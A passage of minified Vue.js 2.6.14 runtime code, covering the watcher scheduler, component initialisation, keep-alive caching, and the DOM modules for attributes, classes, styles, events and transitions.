_o(e,t,n){po=e,Cr(t,n||{},go,yo,bo,e),po=void 0}var wo=null;function So(e){var t=wo;return wo=e,function(){wo=t}}function ko(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Eo(e,t){if(t){if(e._directInactive=!1,ko(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Eo(e.$children[n]);Oo(e,"activated")}}function Ao(e,t){if(!(t&&(e._directInactive=!0,ko(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Ao(e.$children[n]);Oo(e,"deactivated")}}function Oo(e,t){jn();var n=e.$options[t],r=t+" hook";if(n)for(var o=0,i=n.length;o<i;o++)ur(n[o],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),In()}var Co=[],Po=[],To={},xo=!1,jo=!1,Io=0;var Lo=0,Mo=Date.now;if(ln&&!hn){var Ro=window.performance;Ro&&"function"==typeof Ro.now&&Mo()>document.createEvent("Event").timeStamp&&(Mo=function(){return Ro.now()})}function No(){var e,t;for(Lo=Mo(),jo=!0,Co.sort((function(e,t){return e.id-t.id})),Io=0;Io<Co.length;Io++)(e=Co[Io]).before&&e.before(),t=e.id,To[t]=null,e.run();var n=Po.slice(),r=Co.slice();Io=Co.length=Po.length=0,To={},xo=jo=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Eo(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Oo(r,"updated")}}(r),kn&&nn.devtools&&kn.emit("flush")}var Do=0,Fo=function(e,t,n,r,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Do,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new An,this.newDepIds=new An,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!sn.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=qt)),this.value=this.lazy?void 0:this.get()};Fo.prototype.get=function(){var e;jn(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;cr(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&kr(e),In(),this.cleanupDeps()}return e},Fo.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Fo.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Fo.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==To[t]){if(To[t]=!0,jo){for(var n=Co.length-1;n>Io&&Co[n].id>e.id;)n--;Co.splice(n+1,0,e)}else Co.push(e);xo||(xo=!0,wr(No))}}(this)},Fo.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||Et(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';ur(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},Fo.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Fo.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Fo.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||Mt(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var $o={enumerable:!0,configurable:!0,get:qt,set:qt};function Bo(e,t,n){$o.get=function(){return this[t][n]},$o.set=function(e){this[t][n]=e},Object.defineProperty(e,n,$o)}function Ho(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},o=e.$options._propKeys=[],i=!e.$parent;i||Wn(!1);var a=function(i){o.push(i);var a=rr(i,t,n,e);Un(r,i,a),i in e||Bo(e,"_props",i)};for(var s in t)a(s);Wn(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?qt:zt(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;t=e._data="function"==typeof t?function(e,t){jn();try{return e.call(t,t)}catch(e){return cr(e,t,"data()"),{}}finally{In()}}(t,e):t||{},Ot(t)||(t={});var n=Object.keys(t),r=e.$options.props,o=(e.$options.methods,n.length);for(;o--;){var i=n[o];0,r&&Nt(r,i)||on(i)||Bo(e,"_data",i)}Gn(t,!0)}(e):Gn(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=Sn();for(var o in t){var i=t[o],a="function"==typeof i?i:i.get;0,r||(n[o]=new Fo(e,a||qt,qt,Wo)),o in e||zo(e,o,i)}}(e,t.computed),t.watch&&t.watch!==bn&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)Vo(e,n,r[o]);else Vo(e,n,r)}}(e,t.watch)}var Wo={lazy:!0};function zo(e,t,n){var r=!Sn();"function"==typeof n?($o.get=r?Go(t):Uo(n),$o.set=qt):($o.get=n.get?r&&!1!==n.cache?Go(t):Uo(n.get):qt,$o.set=n.set||qt),Object.defineProperty(e,t,$o)}function Go(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),Tn.target&&t.depend(),t.value}}function Uo(e){return function(){return e.call(this,this)}}function Vo(e,t,n,r){return Ot(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var qo=0;function Yo(e){var t=e.options;if(e.super){var n=Yo(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}(e);r&&Ut(e.extendOptions,r),(t=e.options=tr(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Zo(e){this._init(e)}function Jo(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var i=e.name||n.options.name;var a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=tr(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)Bo(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)zo(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,en.forEach((function(e){a[e]=n[e]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=Ut({},a.options),o[r]=a,a}}function Ko(e){return e&&(e.Ctor.options.name||e.tag)}function Qo(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!Ct(e)&&e.test(t)}function Xo(e,t){var n=e.cache,r=e.keys,o=e._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!t(s)&&ei(n,i,r,o)}}}function ei(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,Mt(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=qo++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=tr(Yo(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&_o(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,r=n&&n.context;e.$slots=Mr(t._renderChildren,r),e.$scopedSlots=bt,e._c=function(t,n,r,o){return lo(e,t,n,r,o,!1)},e.$createElement=function(t,n,r,o){return lo(e,t,n,r,o,!0)};var o=n&&n.data;Un(e,"$attrs",o&&o.attrs||bt,null,!0),Un(e,"$listeners",t._parentListeners||bt,null,!0)}(t),Oo(t,"beforeCreate"),function(e){var t=Lr(e.$options.inject,e);t&&(Wn(!1),Object.keys(t).forEach((function(n){Un(e,n,t[n])})),Wn(!0))}(t),Ho(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Oo(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Zo),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Vn,e.prototype.$delete=qn,e.prototype.$watch=function(e,t,n){var r=this;if(Ot(t))return Vo(r,e,t,n);(n=n||{}).user=!0;var o=new Fo(r,e,t,n);if(n.immediate){var i='callback for immediate watcher "'+o.expression+'"';jn(),ur(t,r,[o.value],r,i),In()}return function(){o.teardown()}}}(Zo),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var o=0,i=e.length;o<i;o++)r.$on(e[o],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,o=e.length;r<o;r++)n.$off(e[r],t);return n}var i,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((i=a[s])===t||i.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?Gt(n):n;for(var r=Gt(arguments,1),o='event handler for "'+e+'"',i=0,a=n.length;i<a;i++)ur(n[i],t,r,t,o)}return t}}(Zo),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,i=So(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Oo(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||Mt(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Oo(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Zo),function(e){eo(e.prototype),e.prototype.$nextTick=function(e){return wr(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,o=n._parentVnode;o&&(t.$scopedSlots=Dr(o.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=o;try{ho=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){cr(n,t,"render"),e=t._vnode}finally{ho=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof Ln||(e=Rn()),e.parent=o,e}}(Zo);var ti=[String,RegExp,Array],ni={name:"keep-alive",abstract:!0,props:{include:ti,exclude:ti,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,o=e.keyToCache;if(r){var i=r.tag,a=r.componentInstance,s=r.componentOptions;t[o]={name:Ko(s),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&ei(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ei(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){Xo(e,(function(e){return Qo(t,e)}))})),this.$watch("exclude",(function(t){Xo(e,(function(e){return!Qo(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=mo(e),n=t&&t.componentOptions;if(n){var r=Ko(n),o=this.include,i=this.exclude;if(o&&(!r||!Qo(o,r))||i&&r&&Qo(i,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,Mt(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}},ri={KeepAlive:ni};!function(e){var t={get:function(){return nn}};Object.defineProperty(e,"config",t),e.util={warn:Cn,extend:Ut,mergeOptions:tr,defineReactive:Un},e.set=Vn,e.delete=qn,e.nextTick=wr,e.observable=function(e){return Gn(e),e},e.options=Object.create(null),en.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,Ut(e.options.components,ri),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=Gt(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=tr(this.options,e),this}}(e),Jo(e),function(e){en.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&Ot(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(Zo),Object.defineProperty(Zo.prototype,"$isServer",{get:Sn}),Object.defineProperty(Zo.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Zo,"FunctionalRenderContext",{value:to}),Zo.version="2.6.14";var oi=It("style,class"),ii=It("input,textarea,option,select,progress"),ai=It("contenteditable,draggable,spellcheck"),si=It("events,caret,typing,plaintext-only"),ci=function(e,t){return pi(t)||"false"===t?"false":"contenteditable"===e&&si(t)?t:"true"},ui=It("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),li="http://www.w3.org/1999/xlink",fi=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},di=function(e){return fi(e)?e.slice(6,e.length):""},pi=function(e){return null==e||!1===e};function hi(e){for(var t=e.data,n=e,r=e;wt(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=vi(r.data,t));for(;wt(n=n.parent);)n&&n.data&&(t=vi(t,n.data));return function(e,t){if(wt(e)||wt(t))return mi(e,gi(t));return""}(t.staticClass,t.class)}function vi(e,t){return{staticClass:mi(e.staticClass,t.staticClass),class:wt(e.class)?[e.class,t.class]:t.class}}function mi(e,t){return e?t?e+" "+t:e:t||""}function gi(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,o=e.length;r<o;r++)wt(t=gi(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):Et(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var yi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},bi=It("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),_i=It("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),wi=function(e){return bi(e)||_i(e)};var Si=Object.create(null);var ki=It("text,number,password,search,email,tel,url");var Ei=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(yi[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Ai={create:function(e,t){Oi(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Oi(e,!0),Oi(t))},destroy:function(e){Oi(e,!0)}};function Oi(e,t){var n=e.data.ref;if(wt(n)){var r=e.context,o=e.componentInstance||e.elm,i=r.$refs;t?Array.isArray(i[n])?Mt(i[n],o):i[n]===o&&(i[n]=void 0):e.data.refInFor?Array.isArray(i[n])?i[n].indexOf(o)<0&&i[n].push(o):i[n]=[o]:i[n]=o}}var Ci=new Ln("",{},[]),Pi=["create","activate","update","remove","destroy"];function Ti(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&wt(e.data)===wt(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=wt(n=e.data)&&wt(n=n.attrs)&&n.type,o=wt(n=t.data)&&wt(n=n.attrs)&&n.type;return r===o||ki(r)&&ki(o)}(e,t)||St(e.isAsyncPlaceholder)&&_t(t.asyncFactory.error))}function xi(e,t,n){var r,o,i={};for(r=t;r<=n;++r)wt(o=e[r].key)&&(i[o]=r);return i}var ji={create:Ii,update:Ii,destroy:function(e){Ii(e,Ci)}};function Ii(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,o,i=e===Ci,a=t===Ci,s=Mi(e.data.directives,e.context),c=Mi(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,Ni(o,"update",t,e),o.def&&o.def.componentUpdated&&l.push(o)):(Ni(o,"bind",t,e),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)Ni(u[n],"inserted",t,e)};i?Pr(t,"insert",f):f()}l.length&&Pr(t,"postpatch",(function(){for(var n=0;n<l.length;n++)Ni(l[n],"componentUpdated",t,e)}));if(!i)for(n in s)c[n]||Ni(s[n],"unbind",e,e,a)}(e,t)}var Li=Object.create(null);function Mi(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=Li),o[Ri(r)]=r,r.def=nr(t.$options,"directives",r.name);return o}function Ri(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Ni(e,t,n,r,o){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,o)}catch(r){cr(r,n.context,"directive "+e.name+" "+t+" hook")}}var Di=[Ai,ji];function Fi(e,t){var n=t.componentOptions;if(!(wt(n)&&!1===n.Ctor.options.inheritAttrs||_t(e.data.attrs)&&_t(t.data.attrs))){var r,o,i=t.elm,a=e.data.attrs||{},s=t.data.attrs||{};for(r in wt(s.__ob__)&&(s=t.data.attrs=Ut({},s)),s)o=s[r],a[r]!==o&&$i(i,r,o,t.data.pre);for(r in(hn||mn)&&s.value!==a.value&&$i(i,"value",s.value),a)_t(s[r])&&(fi(r)?i.removeAttributeNS(li,di(r)):ai(r)||i.removeAttribute(r))}}function $i(e,t,n,r){r||e.tagName.indexOf("-")>-1?Bi(e,t,n):ui(t)?pi(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):ai(t)?e.setAttribute(t,ci(t,n)):fi(t)?pi(n)?e.removeAttributeNS(li,di(t)):e.setAttributeNS(li,t,n):Bi(e,t,n)}function Bi(e,t,n){if(pi(n))e.removeAttribute(t);else{if(hn&&!vn&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Hi={create:Fi,update:Fi};function Wi(e,t){var n=t.elm,r=t.data,o=e.data;if(!(_t(r.staticClass)&&_t(r.class)&&(_t(o)||_t(o.staticClass)&&_t(o.class)))){var i=hi(t),a=n._transitionClasses;wt(a)&&(i=mi(i,gi(a))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var zi,Gi={create:Wi,update:Wi},Ui="__r",Vi="__c";function qi(e,t,n){var r=zi;return function o(){null!==t.apply(null,arguments)&&Ji(e,o,n,r)}}var Yi=pr&&!(yn&&Number(yn[1])<=53);function Zi(e,t,n,r){if(Yi){var o=Lo,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}zi.addEventListener(e,t,_n?{capture:n,passive:r}:n)}function Ji(e,t,n,r){(r||zi).removeEventListener(e,t._wrapper||t,n)}function Ki(e,t){if(!_t(e.data.on)||!_t(t.data.on)){var n=t.data.on||{},r=e.data.on||{};zi=t.elm,function(e){if(wt(e[Ui])){var t=hn?"change":"input";e[t]=[].concat(e[Ui],e[t]||[]),delete e[Ui]}wt(e[Vi])&&(e.change=[].concat(e[Vi],e.change||[]),delete e[Vi])}(n),Cr(n,r,Zi,Ji,qi,t.context),zi=void 0}}var Qi,Xi={create:Ki,update:Ki};function ea(e,t){if(!_t(e.data.domProps)||!_t(t.data.domProps)){var n,r,o=t.elm,i=e.data.domProps||{},a=t.data.domProps||{};for(n in wt(a.__ob__)&&(a=t.data.domProps=Ut({},a)),i)n in a||(o[n]="");for(n in a){if(r=a[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===i[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var s=_t(r)?"":String(r);ta(o,s)&&(o.value=s)}else if("innerHTML"===n&&_i(o.tagName)&&_t(o.innerHTML)){(Qi=Qi||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var c=Qi.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;c.firstChild;)o.appendChild(c.firstChild)}else if(r!==i[n])try{o[n]=r}catch(e){}}}}function ta(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(wt(r)){if(r.number)return jt(n)!==jt(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var na={create:ea,update:ea},ra=Dt((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function oa(e){var t=ia(e.style);return e.staticStyle?Ut(e.staticStyle,t):t}function ia(e){return Array.isArray(e)?Vt(e):"string"==typeof e?ra(e):e}var aa,sa=/^--/,ca=/\s*!important$/,ua=function(e,t,n){if(sa.test(t))e.style.setProperty(t,n);else if(ca.test(n))e.style.setProperty(Wt(t),n.replace(ca,""),"important");else{var r=fa(t);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)e.style[r]=n[o];else e.style[r]=n}},la=["Webkit","Moz","ms"],fa=Dt((function(e){if(aa=aa||document.createElement("div").style,"filter"!==(e=$t(e))&&e in aa)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<la.length;n++){var r=la[n]+t;if(r in aa)return r}}));function da(e,t){var n=t.data,r=e.data;if(!(_t(n.staticStyle)&&_t(n.style)&&_t(r.staticStyle)&&_t(r.style))){var o,i,a=t.elm,s=r.staticStyle,c=r.normalizedStyle||r.style||{},u=s||c,l=ia(t.data.style)||{};t.data.normalizedStyle=wt(l.__ob__)?Ut({},l):l;var f=function(e,t){var n,r={};if(t)for(var o=e;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=oa(o.data))&&Ut(r,n);(n=oa(e.data))&&Ut(r,n);for(var i=e;i=i.parent;)i.data&&(n=oa(i.data))&&Ut(r,n);return r}(t,!0);for(i in u)_t(f[i])&&ua(a,i,"");for(i in f)(o=f[i])!==u[i]&&ua(a,i,null==o?"":o)}}var pa={create:da,update:da},ha=/\s+/;function va(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ha).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function ma(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ha).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ga(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&Ut(t,ya(e.name||"v")),Ut(t,e),t}return"string"==typeof e?ya(e):void 0}}var ya=Dt((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),ba=ln&&!vn,_a="transition",wa="animation",Sa="transition",ka="transitionend",Ea="animation",Aa="animationend";ba&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Sa="WebkitTransition",ka="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ea="WebkitAnimation",Aa="webkitAnimationEnd"));var Oa=ln?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Ca(e){Oa((function(){Oa(e)}))}function Pa(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),va(e,t))}function Ta(e,t){e._transitionClasses&&Mt(e._transitionClasses,t),ma(e,t)}function xa(e,t,n){var r=Ia(e,t),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===_a?ka:Aa,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),e.addEventListener(s,l)}var ja=/\b(transform|all)(,|$)/;function Ia(e,t){var n,r=window.getComputedStyle(e),o=(r[Sa+"Delay"]||"").split(", "),i=(r[Sa+"Duration"]||"").split(", "),a=La(o,i),s=(r[Ea+"Delay"]||"").split(", "),c=(r[Ea+"Duration"]||"").split(", "),u=La(s,c),l=0,f=0;return t===_a?a>0&&(n=_a,l=a,f=i.length):t===wa?u>0&&(n=wa,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?_a:wa:null)?n===_a?i.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===_a&&ja.test(r[Sa+"Property"])}}function La(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return Ma(t)+Ma(e[n])})))}function Ma(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Ra(e,t){var n=e.elm;wt(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=ga(e.data.transition);if(!_t(r)&&!wt(n._enterCb)&&1===n.nodeType){for(var o=r.css,i=r.type,a=r.enterClass,s=r.enterToClass,c=r.enterActiveClass,u=r.appearClass,l=r.appearToClass,f=r.appearActiveClass,d=r.beforeEnter,p=r.enter,h=r.afterEnter,v=r.enterCancelled,m=r.beforeAppear,g=r.appear,y=r.afterAppear,b=r.appearCancelled,_=r.duration,w=wo,S=wo.$vnode;S&&S.parent;)w=S.context,S=S.parent;var k=!w._isMounted||!e.isRootInsert;if(!k||g||""===g){var E=k&&u?u:a,A=k&&f?f:c,O=k&&l?l:s,C=k&&m||d,P=k&&"function"==typeof g?g:p,T=k&&y||h,x=k&&b||v,j=jt(Et(_)?_.enter:_);0;var 